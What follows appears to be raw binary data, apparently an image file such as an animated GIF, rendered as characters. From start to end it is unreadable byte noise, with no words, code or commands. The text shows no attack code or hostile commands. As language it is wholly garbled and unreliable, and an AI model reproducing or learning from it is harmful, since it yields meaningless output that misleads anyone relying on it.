0`�0a���Ђ���޲)���1cG�DԌ�=�-U�W���W~Z��K�Hs��%�4����BA�5������[zO9D��P�g�ߓ�WG�A4r�Hl*��G��;�T�m���mƶ4Ō櫱��'�W�k���+��v#� QRʕ+��t)5޿Un/�{'�J,��[;�\9j�I�r�T,y�Ѯ�N�#0X� ��7����H1����&j$g^����So`����:�>q"���L�,P� %k ��V�@�*ٱS�I��?��9����8�u&L0w42�$��Q�3#]��'1�Iب��-�dH�8ނ�_!R�ֈ�HؖZ��8�)!R�W��GR�u�R|��*��_`��C�l� �O@��EQHQ�"�`O=��C�?)��V8���B^$�N�+�&�j����g�S�.^�!���p��ir�5�\t�AWv�t�v�%�PC�:���y�L�?x�7�uҊ؀���^��4�u=�d�ȁB1�ȑ����l2E*_7.��R����눡�eڊ*�W#�z��lY�vZa�J��-��Y G,�d���NT�c��dy�'�� ���:[i���֔a�Ӧ��h�	&�Bv�gq�\s�����v%�hxS�@�AP:�!?�p����s2�lF�ZS񬫥k����|f��@�1&��1�0��3��	;�Yߘ��f����2=5�LÌ�H�Q��.j��:�!E�6�+d���ۙ���P�����9�U��Qw�Ҵ��#9l@������p���[�?,�X<�@X~9ƌ*��	Dz���`%��|�����ź�5}gei�̬�&f�h��p��3&w0B�QE���%�T�*NK���mQh�[4D�f5o��f��Y��*j����Nm͈�U�7b?��Iq+:=�M=I��h�0�$�a���2�F�m��^��C`p4�J�cp���!r��;�q��S����@,P3T�4�אּs�r�(��C��<��A���ֵnu���t����L��;?�&�l̡X� h���
�?�af�����-�C��uJGN�^[64� m������'��Z�IG�^�5^I-Z2�'v�)!��Hc[�ΦuT��م�����@IR����,x���8\!aĢ��8 �c+�p���0��� O	[�r���-gr���	��avc/L��&0�/�O A+�@.$͒Q�8�5�#�Q�j]g׬�r�n�� � od�d�z���F>�1�-�"C��X��!5nH6�P�>FR��i����L���-J+�E}���鰣�$~D���H�[dC��T�G����"�ؿI`�s�h`��
b� Ƞ=�a�XF��"�,K ��!��A�1�7�*��DB@���\0�s�������B"�Ld�Ae2"�.Bh
��+!�s���G����R7���J���>�A/p�mXg��:�o��G?���~��H�1�Q�W�O ��8�⎶��mIU%d:Dt L��^���	D�`��@������&:.�zP�F#F"N*��cj��:�q	����qF)�p HA
D BΫ��!s�`1�kU�8�����7��R�f���R����W!����f5���(d: 8��5HBP��6E$�aK��.�1��Fr�8/� G^`��}q�iM,��Md��b�����Y�B�G8J��{1��g7�1�y��۠�>�����^�A�@8�������퍵%rp��^im��~������]2c.Ƙ�y��E?�h��F���#������M�$��X��&|s�r !DW	9@�ys �J��,8�	R}m�	VQ_��,QG�W��$0rlݜ^B,�`�X�#�;9�Dتt<Y %�>����*Y-���mk{ �H���9	M�Bv�'��$�M���L;hC[g7{3�pm���6o�j �����osW l�@�1m��Wȕ��Z��$$7�H�э�~Y^���$�=Z�I����PF����p�*��!��r���@	�8S=�ᅫ��d��k���]"��;�s�z���Xw�>�b$"
8vZ+�7�3� R��y��f�7������] �] 8n�*�ݧw�l)�-�^�-J���s2[{��#E��U}���<�Ǆb���׳I2�ʟ���:�=a(�
79��1�C�w��!�LW�S����+��{�8J��;1G�~,���:Vn7�`��i���'_�:S����`a[�F�?*�ԡ�J����/�٤����ҙޭ���_�������	=��������U�ޠ[���9��پ��l}����}Ym����ʒ��"� A��^���b��L�s���|_���<�����(�H���)C�@�ZVE��
~�n�t5X��AZIDZ!JDl ��2 ���a� ���!��_�z�܁"�:X���~͒=��AޖLM��
���1�"6ⶈ�e(Y�xA(�p��e������!`At�ՀW���a�W��܀��k�Bi�H|Bx@<.Na�U�)�� �v`:@v�YL�����[�!�	��▄�68�$�z	`�,lB,��!9��!>b"*����s"�͖��c$�!#�c��cNx�4Ă"��X�%�A$eP ���Cb��`����CP�V��Dր�A}���☍�Z�� 	t@.�/E��\�.��#֍��A0����T���A�#�(�.��2Hú!���9XV*�_;?��'�B �A�}����Ă:HC���#
�_�="�|��+82�� ""g�`>�^�_�%4�[4Ne?��CBW:b6Ib�KtaA�e����H �%:�
�CfZ�.6��BGZ�b���Y
���ErU��b��/�"A\M��}�A��@�&Bl�@x����	�����`��L�"��P~�$T'uV�u΂#�B���cA̉|���a 888Cz�����%
�T�g8�Og �^�J�8�D�-e	b��	4�#��}���5(�'�0U��fb"fbޜy��O���?��� Ĥff��f�D>�
 �P�N _҃Q �pL�j�$�dl�$l��0�mz]n��n�� �@�pT�l���� ��yAP��j�Q1g�����Ѐ�@d驵�|�'e%��A�������٭�{��_���JI8�[��&X
I���j`5�#~���h�I�_�ץ��R�3��'��0S�W|��5ɏ��@f���?��H�"�]"X�����J�*	�*h.�$�?�����b$���*����ia1b2)n&��f�y��D�|�\@\i	l險@q��	l)�k�� p�+��`i�P�4Dߝީ4�'�N�����"�V����?*ȼ�Q]6j>n�F��
�l<#��q��0�䀻�iW�̽�@�,ʶ�ȵ��a
����^&f:�o��f���I�A��I�I����j�^d�� *ba��&�
��&B�f�$iw`m�S�X��n ���n�ז�a@��؂�x �����^B�_�g����n�F4HF��(�KY
Q%�"�j$�:Z�we�Fn�rl�V��r,��.*�A�ꛚ���(ʶ �.A�d�.ԬD�,.��
��?�����D�eh��	D)	0�L�(.m�2k���Ln�Բ��Z��Y��Rm�2��F�D|�P�t/,�X��R@�nod���m� '��^b�k��/�*�}l�&%����# *�.�Fc=��Z*�J�O����2.�bA���� �.2��*̲n�"�ꢪT�q�*��0��n��R���b���@
�0�/�m���Ӧ*&.��
�vh���Y�v$1w8�X��f/���u<q@�����~-��@PV,�[��/�ί�rI�&%R�o�C����!���3]�]`[,�g�Hl, �/�
2�r���.�ç�S�������j��PW��$gJ�	��@�nf+I��@|�H�R���0�q�1�Ik7��Ao�q�\1/��vP�/[��n/�r��@L�'�c��-���rgh."?0R&��e��ju6,8"�}�9���1²��� �3��mk.���&��*�l\0>G�N���%�s&�hJv�
�@��p� �,I��E�*��@n̾�+1�4o�>��"#I��
U��r]x �I�/3�m� A'���5�3?34�`v*R�tٽ�6o�&�#��1�n!����>��"���k���3*葡�?t�<���Ap�	�$��K&�?[���D'�	�tΦ�	�hf�
D+�D�0˺�E/�L���e4���,�`�4�~�D�o��t\ ��*'+%M׭3S��*`����(��[���4P����jĂ�#;j��Ʋ�[I5gS��60�R��euhou=Wh>������l�np%��NW�0���[W��kfR�E/�"/+W4@�,g�
���y4��r[�8�b�2vLit�|O�d��� ��$�Mf��M����U?0"�(��i�����P��?��f��Z���^.����[*�~���8oKp%:8�?b��$#YǦY��&�DtA�2(����JT$w��^󵆎�%�7����Fo��F�akk����S�|S)` ��&�P�:󿎠��8��gg.��@$��s�P��/h+ SB Ӝ3�6H�3����k���x,�BVNƨ��^ᳪ*%ϸ�6�@�����5���qpw�W:�9�W2@�n��y�����J���2|W9ӷ�O�}Wv�3��)�	l�Nu_����U���.�(���r�+�.�m�g[����[�Jܶ�l�m�'�o�{5KiǂeP�a���I�>:�2�N:*zz	gz'O�����s:���[2 y�벪�Gv�s�{7�
}��byL6��tܦ�{�����k��vx6����Q�9��9�3�&�Ne���mw;T��s�5ȹ;;:�kN���u����rrc���5f^��G�	�&��j��w�Ӟ�������:-���$6z[q�S��W ���{��f�<9R5?F.�{6�/� �3͢i���s3�7�l���y�V��ڊ�@YFX~ s�Tk~�>�5�18L�C�q#��apY���s0��8��*\#�[7.��V���o=�w}��t��F�2�2�f��F'6�o1�/��:��e8�#Y���3�65��t��8��&��P
QېW*�{��;�<����'�2�;������JO�hC)<����5$}�S��A�YOt�
J�t��j�o�k=l�>_S���>؃��//��2�Oo����w��Tm�-?�G6������׽�}|��|����r��ױQ�����v�������j;�������t�^3 �6<��狶���?�ѷ�X3z���YOtӾ��~�K�yEf}��>����=��b���?�Go-�:J��l�z�>�K���^��[�����8Uڧ���+��ĄO�����[�(eD|���{���V��~?��/86����5_3���&���袷���x��wL��D7�/������r�j��󾨃}��ob��z�Z��F/�g4���/d�v�Jk<$�ā�'e3[��������h�"�����G��R�Z�Y��3�s>�O��|���/0���C(!:@A������^;w@o��;��{gf�@L��O��<؃=�|,6�S�ó�G�zH�;��/�˷����K��K�+`��W����8����jL���y�+_�3����k�-�v;�ӿ_���q:�O*��Q�6��9)9�C�=�@�»�lLR4��0��\�J�fEf���_<؃=��2��#qHG�_��B����V��?�
�������{�g���;g����Q.�-��D���H�+@�R�RCj�k���/�i/�����#0�v�;;���0\�"f|������ǜ�7mKBG�3���p�����5E���{0�C�,����7<����kkA1�J��^��j�e������#���kgk�%�����'>Ȍ�P
�3����[x�6�N#��2��W~:�k;pO3����4�RP�@�כzU��sO��v_r��]�~^SN��{����~�h�h�,�,���H`���2�F/�K/������X9�^���qr�����'9*�ާg�m���N�v�.�5�D�H@8����%�s[x��hi#8�#�i����6�>h������4��&������W��^�u��p�� �Tzr<�^OWx�u_���/�,�@d@�@�̊��۬���V̪K��P����t9��߱�W������W�o��'jQ��.�K;[�Þ���6�r8���i�q���/;�ֹ�G���P7�(�Ru�� |��W���S��%�sSt���붨Ev�sWa���z_{��/�,�,�,�,�hdh��,��ֲ��ն��gtAL|����?��7|A�g����73g���O��oơNxӹ��L�z8����n�_��3{i/���?�k!r�O���)igV|���a��:�%��D7���R>tE�$^�@�{�����h�,�,�h�,�h�@d�P,Oo�;y���|�7}�:�j�p|��(av��i�{c�b���[jP.�5����;u�[nTS�믳���3��GQ��(~���?��6)U�?|��W�\��wJe�ûNNw�{߲�&xCm�/��[�,�h�,�h�,�,�h��X�_,�����ٳ��f���7�r/��m	g0��c��W����w6�v�������.{kG�Hй��6��O�B��/���5#��.�Q�E����gk�3�?˻q�L�,��|�Z�-G���tm0��@4��w�q�wx�u�W�,�,�h�h�h�h�h�h�@��P�g��s�A<H��+y���ۻ=����t$�ׁ��q�73�����kg뽚#���i/,���PǱ�+>~�s _�����qi��Q��,�q�_>�w�4cs�|i;�[�TV� |��r�ڧE���NW�2�/���A��/�Ӻ&l�>�oZ@���/�,�h�h�h�h�,�h�h�\m,'�y)�������}AX�����w	� p<H�)�R*%f������=������QD�ҹ��1�C��=,�h�>�'�5�q��@L��GiϿ�a����W~����W�"L������r����;�s��%��~�)2m/�$�3���5x��r��,�,�,�h�h�h�h�h�h�h�h�����_�W�A?ٯ=�9��gyܻt0P�7#.�C��b?�ϯއ�i�E�������HH�߱�9���i/�3{����/졦���<��6���{��#�iO��An��nd�r,Gｾs�5b<*.�����;E�>l�����r�h�h�h�,�h�h�h�h�h�h��f�c��� �/<��;6�з�_�}��K|��}R������9<k��N%I���GQ*������+d�_8��qO/�Q2;�/��[�Q/�Q>�W��C��O���o{�Bw*�'��ZT��O���@L*n�k2�k�u�37��>E��Y��?k�h�h�,�h�h�h�h�h����
q!�զ��7�F��g�J'2s|w�ʯq�k�{Rr���溱����>�[
7���u�G�����
��k3j���1��Q#j��y�/�;s��kx��6+x,��$Ȋ,|� �I]���s;7�7�ֻ&x���;E��Y/w3�,�,�,�h�h�h�h�h�h�h�����0��k��}A ��T��-qg�zP���7�c~����;�3�%䇶h��ې[�<�G��?����r �W>O�����j�������
�3z������1��Gi��)uTA� ���s��D��w���;k�fr̾�꫾��h�h��h�h�h�h�h�h���hAhA��ծF0q!.��O��W�ů4q"sh�7���tRBu�O��V�r�5��3Y�iO���y���	�H�Q��4Cn��4�?�ʟ��"j���[�QW>�y;O���qO?�"�?�<O���n�Z�pLNtJ�T�9�:+s[2&Z�%���<�G�h�h�h�h�h�h������A�A�AP�ٓm6�[y�W�ů�'�@4���~���'%�k���G>�;����3xkO���i��K;�� ��
>�_s#87�?��O8Qrsk�(M�s�9!�����1���[�$��� �}��0&t7m���s_�_�>s3��{��k�h�h�h�h�h�h�h�hAhA���A�A��HЦ���Xy�׷�_���K�@h��Ap)	1����|oӶ�9�e#��O��+xkGx��q�_3�߯��ti#����0�u+l�;�:����4[ ��nP����@��@�p��l��N�+�l���E�\�{0�C�h�h�h�h�h�hAhAhA�A�A�A�A�mҦ�̦�[y�;�g	�t4A ew��7#x�7��=�7��{S;�'x�5��H�/{k����_��;�5#xi�'���c�����@�q��toc����?��?�#x��PO�Sp�>x;�@@�@����E�~�׬�<�k�h�h�h�h�h�h���������A�A����H�&m�U�W|�_��gq�w�:�P��(�;�7�(�q:8��ym����3�i����|�����v�/Q��(]>c�Q�����?�T7�v��/��~s�O�3��n~�6�#8��9�5T�L0�����k�JLצA:s��~�[����@�h�h�h�h�h������A�A�A�A�A�u��V��Z��x�	Mi�W��g<q"�r2���APJ�����#x��1��<��&%��6h[37��ʟGQ������� �qQ��@�7#�;�%��?�c'�1v.��O{�z�C�zx��#8�#x�s.#A��%�>�;w��t�&s�~�zp�3w��=d��h�h�h�h�h������A�A�A�A�A�APAx������S�{��_|ܗ�K�@$�:P�ȱ����#x����óg#Yh{�P��Q*8��'�j������N�Ht� ����h3��/���?v�b'u�ԡ��y\3�Cj��8�(�%�o������sLp(%�>��D��tAz��=��~�=d@�h�h�h�h�h������A�A�A�A�A�A��H���Z9�xoXM��J�޷p"s$AT��������>�7��3��1�O5�?{P�7;����[����?; G8ȸ1k,U[3��*���j���b�H��K�Q:�ㇸ͇�ߞv�#�ʟG�{��n��;ͩ*�;7^Ľ�7=Z�=؇0؃}��>�k�h�h�h���h��AhA���A�A�A�A�A�Ax��Z��
��̦ĐDd����wh�dP�AP���'���#x�'��V�5+j��5?�P��y��[�?������-xQ�/�,�K���S�5#���c'vF��G{7��K�Ԅe!Js;{�n���1��i?���v��CNp(����߻���@�(��%��%�~�=d@�h�h�h�hAh������A�A��A�A�A�Ax��[9mҦ�L/AtoƏ@q�@0��P�AP�����#x�_�����c���?�����N{jk3�����QuϹQg��N#����cg���PO��K�w�N{�c3�o{;�6;�1�%8塽��3�<�����,*�b��u�Ü@\≪�׃�%�.��>s�>dh�h�h�h�hAh�hAhAhA�AhA�A�g��x !� � , 5 �[ � �	H��@ *\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǆ ~I��ɓ(S�\�2�Ȗ0cʜI��͛/o��ɳ�ϟ+CJ��ѣ>s"]ʴ�ӧP�J�JU�ЪX�j��Q)ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݻx���+S� ��L�pD���^�x'�Ɛ#K�L���Ǖ3kV��`�lM��@������̟	�M�Wu	�s��9�0x��J�����,���
 ��P�?&�$�x���S�WA#�q6{�s�~��|T��/��:��t��������%�?ch�6X����ID����f��v�B{|(�[���	#�hV����0�(�4�h�8��<���@)�Di�H�J�L6�$Q�<)�B�0�I*�`��@[�U���Y�g-���Ȓ�Z��ɗp�9&�f�y�����&�Q��I�rby�t��%��p��bjP�k�ɧ��r5g���Ҧ��ԦVo&�啘�塞T�եq>�'�i����W���騃z��P��h���
+�e튫����祼�l��+�-�(iZ��+��6�Ԙ�z:J�\�B�@��u*�x~��Spں䴞�+P/���g��JK�� �kӼ��;閜.Z����+�������4�ˬ��rj�B�+լ��� Sl���4�㒛f�躜��#k���l�N#:��9�Y	�
q�����O�:|1���I�Н^K��G#,��=��׮{�/C;)e�B5�"��6�]�*.��Mo�[�m��|���s*lr�jÝR���\��Q�}��{�.�Z�0߆�t������n%<q��.�������O;��WK]/�w+u��^j���q̓FW����5��Ҽ'�I�TS��֮3��#O�C�JK�'��L�"���Ћ#�=�_m��٦oJ�������o��)�.��1C�XҖ/�.z�[�<B��mxk^�p�w�%z [��,���e��9�<��������v�4�̀���&��m�j�CE^�%��%t�$�f�"�D"j	=G�N	tÐ!�����IO����EzX����Ha41�ȌgTլ�ŪU����R���la�R�'D�B� q dd�c��� ��7$6�m���;��1�:�f/�TS���e�D)����Ґ�8�?)k�����!�7Kt�1+�ؘ�0�I�ur'9a)���QJ��(c{�e�"��@d8D����aZ��/�8C�����eB>�(ӌ9gL�!�h*Ý���5��7=��y���v�pƌ��DI)��u��&�D�;[�D��S�����������2��ћ�����'��f��=���B���E��ړ
���şHN��Q^��_��9'aJ���)F
�v6u�/}�B�!��h4!9��$��L�5��H�Q��	�J��y�;��i*�/�j�Ȗc�b��FQ�9	�V(�_5ȄKwBs�O]%+_�VEV��W=�,��Ws>D�_lX-�LT��.�[��VR����c�R�O�R�˜PR	+v�R
��b��W�r�Im=P�Z�d��E%*bJ�R�qE;o�Ԧ*�����?P[��v�C4�kY�Ϊպ�pv�jZ��ջu!)(aJ".�!�4�Yr�T�t��u�@�_�pՈ6)s�
]��֙�-�o�9U��-�ЫH�
�C��c=�`��W��b�a*K�*� 3����@)[P��0�1hA�[�	�8",5���ow�0��Z�Q�ɺ֜*,h��[�7��)��u����vW�q��#@l��2w�$�/D:d�lY��.�٢����D�1�S���J(�)/"כ^���-�*Ig1e@"��%�ˊԉ�R��4햁:d��E��f�t� ���h���|q�!e��c_�q�a�mD�Lh�7�n��JX�D��?"�W#b�s��h��������U0��ڑK��� 0��F0zz?�����ԋ����fK�B��֎�`�k~�{ר��v}�#s7�b)�±�ጨ�ߢ�mS��Z�I<��M�s��ۮ�f]qb�*�N�%�u�kp��y��P�
l+��7��p������kXĂ����P'4&��.�5����}cdu��t��.
��ٺ�N�;��P,�y�*l%�]S?�յ��H�;A���I�t���0g:���!EݰƯ��w�Fd�}'{����O��*"����h]7d�&&H��ޘ2$�eۈ�9�aޛ=��/E@��XT$�ឫ�?�7�|n/F �]s���������>z�9����_�{���:�(a�|�[��<��	lh�v����<���Dܐ�h�C����Bޥ��ک?/����wPx�|�u@7�p���(�Wy�{bx����Q)�`"��y/�"�7"w5>��G7'^�6��Zm�qM�2!�>��	��	�p��eV�z� �7q!Hz��5�EK�!'&z �B�W�#�k#���dfDx�Y�!��E�#�Hrb��`�f�/�P�  T�c����d[�aa�#�T#�H{6b<�l��.�P��J�HWշ{҃���@�A�vX�>҅22�ؗB�&{%q�>�F/D#��gP>'���7�\h�$�y��pPр/b��%��F~�,dEyrM��"(T�YdEc�25��;��Ѩ"'>��y;��dG7��vm%�Z��e�-ޤ�)r�����y��&Ӎĸ9"��}�w�h$ᔐ��>��:���pB�qPѵ��$�����6Vc*��#\�*�x/�8��w�Ҍt��ä�� �5���ѐ����`>��b��ƌ82���Q �W
��~tRQ;"��AuK9��@2���}�g�Y�tɔMi��I炓�G��8��`(^&�TY`|��rl�6t�fIb��v�ֈp�!x�T�d�H �gB��l(�Ds@>�'_A9�-9��%i�ْ�iDEu��I � b"�x�Y��A�7|��bɚ�y/��}�Fr�Y���c��	.�a��x�g� �%��AQ��(q-���ɜ{��oa��)zarB�\��@�)Ιc��xEx�ݹR�I�:@4 ����g�`	�� ]ڰ�y�9�Tb�w��
�)
ڰs)=�w!���$g�(z���	t�L��	S ���D�D�9�'
�waf�ׂ�������	4w Cp�%*J����Tj�
1�ڟ�U
Ή+j�*�J����@��t8�0D��A :Pڤ!P�f*`�Uj!r����g��D� aJJ0�{J�hz�fJk��m��@�����X�@)*���?�W 	`P�V
�rq�)JTz�a�o��o ��yh{:�'����Z����ap���᫾z�U1�C(T�D`�_*�h��z�j�i!J�0�m�i@���i�Ӻ�����r���*���
i��*���RѠ(�@��:���:v��X��i�]ఙj�j���:��*[�`1��p�ꬦʱ�����z�"K���; + K��벸Z;�8��J��ʳ2۳��e��*�;�J��AG;e��[�J�Z���qa�=p�jʴ`�Q�\+j�S;�L��M۴
1����u�u�x+AQpQ�R@�4����f��������z�a����y�5�
�}KQ�� 5й�A�)۲�ʲ�z�mk��
�r��z�:o0��a@[�0<@�����k���S���˲�k���庸q�����:���j <�
�/{��Z��+��������j��+�����+�f�3����빛��{�lJ����d;�l���k�Z��k��;�{�-�@����;��kF��k�K��;��hP�{� L�Q��K�s�,���������k|�;�������KclJ��~���+B`��+�p[h �7��,�*��ϛ�	ܺ��.����k���ۻK+��
��j����3`l!��A����[=\�	�-B|�����`��K�L�9����
�����;�Hlo�<�>��%,�d��k�q�B�1,�9��m��J�|q�Y��͛� ���\���z��[)�;��J�\�U<�,���˴�j����;�kLzL˵̺�,�0��z���$0���Õ*�G|�[�����\�����{�����ԬB��}l���O�#�$σ	)�l�I�}��ŋ����ˌ�
mXl͹���	>,���+}�2��c,������q����w����-�0�_|�����M�{}�ř�2[ɕZ�V�����'��&-�͋�ٌ�2]ˍ��1��Mө�,���+�Ό;��*�����<��[�R�P�@��%��v��d�t����K�K����F]֨��Ś�K�I}�3�̺�Z(]L����,�Ѷ�ҋ[���h*�ma�I�1]y\-	���(�ω\)�G���K��j�֋���K���א��dMϳ]͇M��|�]��hpU;%)�խ,��+���|���k�D������Q-���Œ��~l���;��,%̝ƘK��M�{-}xK�\�bm���[ͱ���m���Ս��J��<�nL'�F���M�[ޅ��<��ʁJڝp��z�������=��m�=y	�ј���l�Ϊ�{d�Ǡ��>���hͼ���(���MÑ���۾0�
]�i����{��@ �z�j-����ԛ��V|����l�!����[y�����L���(�0 v�`A˿-�A�!��N&A|�Ļ����ʨj�\�{m�A=֮�e �W~�pw���������n-��v��ɽ��$�����ܛ��9�➳n��J����v�W.0���6��M��.���om�~����]���z��>-������j*�R�J��^x��N==��m�i`�6��[�'�$����z.�>�-^���l�J`0����#�d��=?^�~�vp�q����GR����/}�,��!���K������������F�ϕW�P������Ώ~��;ԺɆ�����Z���&��	��O�彇�@�A_�B��f��a��n�<O���<�	�^� �]\ް�����r��^}��k����G��r<�/!��N��h��7_���b/Ɇ��n훿�?����_#N�Nռ���ȃ�@���$0��_�\�iP�yP��Z�C��l{���f,�(����#�P
�`���,�������\�U����NR��?a���Uq�!�.��e��L�a����A�� ���C�/�@�	*�С�7��,�8Ќ�+���i����#JZ $�/Ŀ%�d���˗��$bĒ��B�sa��[��$Z��Q�I�.e��S����[GU!��t��0�.�E􆉡M�*M�����Gˌ�)��ˡ<�"ܻ��_�����E���M+v)ØqQe����K����q(�GK�Ek�M���iԩU7��k�4�.��j�h��T���{)n�Mo���ye�BZ"����s�Zv���?d��H/a�7�#=�t˖Q� 1�����ZA�R��3j��������)���#!�|�g��lKp 1 ,j��*��b�j ��bΨ$4�Ds�)H���k��F�BJ�~�i��@���B)�C���:N)�nTrIդ���4H!u���X��ҡHʅ��@���X��R��2b���"A�k9��aL<��)2J��U�R����)�UVI���Xh.�Gܢb�B��GJ=]$J�ڠn���+�H��⁅���tUV�*��h�|p%oXڅ�fTQ!�~p��^d��Va��G���V�Z�#TM����UTk�V�H�!�f��%��Y���f��5ȏJ�
�A�c��v���(�)^��jO�6Tİ-��ƕx⁺($m�E�]�Y)�v�%�b��J����FN�z�	.F@H��O=�>nњ���R8�b��F�
�a {�e��Y����1��ф����do�啁�,PAu&�GH��-�[� >)P2zn0���!cZ2E!��Y	�]�5�)ܒ�9X4����N(�����3O�N�G^��Jz�]H��i��JP<������Av�FuZk"��S� ��OA��57^�oTY�(yā:��0=��I_>!UFV
N���ड/>���?�ǿ�T�<b���2�K'�xZ��sW�$߃Vh��O��Q����fA�D��%��,�_�^A����a.�[�,g��P��y����)d�s,E�l�U����o9.b+�M�Hn�C�6�8ޠ!S�T��	?�%w��!��ၠ,^%�6"�5�RR��	I&N$��"4�/�?��xG�4-S] ��1��L#uLH!�Q�:D�Y�@B>�D�Q�K�#K�AH�m ?��
~`-�م=P�Q*-&��@99��{��d-�8�[�.5����� �#)��^�GGnQ�	y�@�hKh&��0ٮn�B���:æO������3-�9
1��|I%�d�X�`�O�v�8��Ý��I�v��.���dgA�O��U�(YK���lqr��#$�hP�����"B�x���s�\$��Ȍ��)TK�D���:��M��ɴK�$���t'G��S�%���ԩR�"��x
j,Lo!���K���t�� UfD�*Ф�5)~��>����� ��@AP ���4�!�0]��4A+�"�zQ�6E0��[���Tp%�#
�̐v�����A{]�s0���a�:��ls���˖�������XG�2��j�l[���t��)M�k��
r��M͌P`�"�Q�Z�R��1��A��BF�א~ࣻ��B��"��ŗu�'�٢�A6�pFK����Zב�]'!.�~4�jH[���ׁN���u���W�0�Ϥ��0W�9���y�X�a������k�d���G��L ��Tøj��L�I�\��X�Zg�%^��ê��4�NYj`Z����C���qQ�lQ�p^��m�E�.�������
YBB���u!M�G��ݪw �])�c!I���?虧f�W!wc�OIN��΁3�ؽ���OTV���ڝ[��L�.��L�o�]�v�#�xcR՗��i�S
8�t�@�)��>��!!�(B\��M;4�>� �!h�R���[�2����Hio�' ϧ���/���MQ�͑�͞[7�aä(���1*��,7�6w�խhvgnk��%o�#Z�(G��^�`˅ Ds�O��e���U�� p�5�׷,
��AthvUK�	�����.q���f��p�a}T�^�Ip0#���H�	 ��0= ����e;Sx)���sN7��㐑�׮҇����lg�K�ϗ���qP�>B}�cL1��Q	�F��ܺ��V��,���vf�����c.�Y	y��/A�\��x'��[�����x���]��X~s����A)4&1�7��>�|��ˣ{��G9V�2��o�=��3w�xv���2����~�E�	�3�y��I��ѥ?��*De(�q�AQ�6�!;9���pABΕX��N�����7� �*��9��3�	?����:���n)��������93�(�B��@(Z��{�o��$��0��n��Ю�s3�H�$��#�� �P	S��[`�8�����u<b��	�`[:p��A4A&��*0�mS�Cx=���U&���I�C�.ԏ.��U(�W�K����(�h���%�������S 3�Q�A��@$D"���.j�x��nI�LB$DȀ")����q���8��X�F̓38|���$<�R�U P��_3�����Vy��.\I4�_#�{-y�`q�E���ѝA�FIR��)3��6�����1�HEp��İLB�ÉQ�wd'h��b��w�B&�����6��u��0�L�8aG\�F�,��T�P���7��Q���f�����$ܡUZ���H��M�i�Q���H����@�h:����LFtC��	���ԜW �W`��WH���LEQd��D%�0RJ�ن,�����JI�H������>���C�r�/01�%iF�ʡ�̛ɶ��z�L@Z�<�Ïd��(�D����K�<�4�8iL��L̄��@����T!X��M�pG�X��$M�\
��ϬɁM� �լ��@K���L��M��͓<M���M�T�\�X��,N�̌����Υ���M�N���h���M��N���O��Ţ�����h�N�LO�\���͖8��tO�t�۪O���Z�� 1���O��#���4���5���XHA�� HT��$Љ��&aH�Y�18!A;�S1��LWЅ��N�E�Kq��ļ��P��N�����	]�.�W�$Mҗ����P�P��K�@���E��� U�#}�/eR���M8�?g����.��0u2E&}ХS��W���	�7�1u	|K�8M�:]N��Op�@�U%���@��BERCe�"�T2���68����J+;�TQ�S��O:����!%
e8TL��X��R6ПiI��,�ZTO%ԁ8����;i���	���J�V�U�U�Y֟1�_bOg�a�	2U���r�P��RSUf�R75���V���K5WiM�rmT�@On]�(�W8�W�؄zŷ#�.g��3��m�"�T9=WA8E���" �X֤`�wE�xX���i]��V�Uceؿ�OK܃3�����R9
#�X		-���-Y'}�bk�3+ZXE��M�BM�C0:����Y��K�X�~��%���-�؞m	�ZU�-ہ`�$=U�%Z�W0]	�Q��:�Ӂ���	����R-ۣ(ە��2%ڢ�U���a��1@,�N��)�M�\b�+�u��ה�T'�U�8���9O�5��ؕ�V��U����eZ���"�[����՜%#[�e�D%���X�ƕ� ,d�Q�٬�]���$XG�[��7�WqMZnk
2������-^慦ԝ��ݴm]�5�΍��uR�U��$ի_ݵܹ-_��\�E_�^�}�%�9��*P�8J�_"��u�5��Pܻ�U$�+Q@S�P��U	��e`�5tu�%{�}]Y�ց�V��:�	�ލ��f��a�=?$5��u_	�ߣWZ���Z=S�Y����U&�a�� !� � ,��    � !� � ,    �� � ��!CP�A�S����Ç�0�פ�C/�
Vѡ�C*p�p��']0ā�䉒&i��D�/Y��A#�?�.^�ZRDQ�\�p�$IڬBQ��O�T�yq+T`��ę��Ӛ1V��V�W�M������!:�z9c��׊��b�3c1��8��	�W��CAu�d��p�g�[�&\P���l��<��e֭GS��9���ur��}����-�۴��&G{�d�{�l6��
\��A�PW><+��?���0��Qb�G
"G�Tjr�K*N��A�>��L���	ԡI�B���QI9$%��CWE��W4�uNk��Mc%��I���UݷCg�tؕ"A�%da\��e�E�&�d~eA�uQ'�d���lc�8�j��\e����n�=	�n�%i�j��ƛC�$D��#�q��6�eeJ�e`����W�U�}]5��2x�� a��z1�$�-߁A$��D�M��J��d(����p�1H�?=؇Wwo��SVm�G�քA(։y�g��������tUVJV!Q�}WcjtVl�s��cuK h*7d��	4Zj=����}�Z����$a�A�!gܺt�2r��\�����=�hUS5�TD�>�Wy�~��ԁ�Τ}��5Q���OG�G��	��CG(�9p�Ү:@��Z�26����ޤS�'[�,F���[>c��fd����.�(Q�5�%��D��=YtZ����H�e�\�a;i�����:�Y�XVve���戗����C�'� ��6]qε횹�Vks��`��R��,6���?l��?�V}���VZl�蕁2\*�Ɣ�������O���C��ved>��O���S�e XZQ�V~Kù�N'���=��`_W����*v����dPv��a/I�Mv�=�c�F.�l��������a�{�.p�9��{#�����/ͪ+�YO
4����q.�H(���s�RT}�r8��(hkIJb2	>����B����`IЧ`��N%����R"���_�������j"��h��&�J+����t�!�!+YړR��7?�$F^^cT��w�$ͅmd��Υ?�d�7�y������8�{�-��I_�!�肨`�2S(�G��
jq��Y�$R<6�GX�#{J��J�A�ˡ�fG���j;�K,�E2;���ȴ�N_���V�W$�!ĉ$��h3m�W�Q��/�<�39	�nƾe^Kl,���4tyI7m��7�����o� �h��h��L����BEu��u������<�?00  .�--�θ���g��)��0f���Lw?�A{tIcڬ��]�~ҩZIt�
$񎔡bZ�:o�
�d��`�>��^�d4�m1�����N�df��cQ��L�ƚ��Z����p�k����&��kRW��&v�I/�OP:F�d���`Bd0�=)�(�j��;��P_��@Ή����b]���4�d$-�'��I�M�tA<�V���U����h#�&�,�1�"�Ԇ�+���Ӛ����P�a3�A�Lٜ�I�*ǅ�'=�ĕ�9縶�u17�̪]��0M���N��D��⑬�	�����
��YD)P��ct]�DԪ���/U����Y�
r@�R�iP�ة��$�A�jb�z2���]T0�P��P,�Eb\�%��޶�j��|P���H6B�Bz��zPD�j[s�	���N�"�,5�f[sخ:�N�buk��.��]�؍�K���2�{euT��Ez���_�)=�A�mV�	(���)���k�R(����P$]�Q�UD�ެI� ���(H9#b`�/
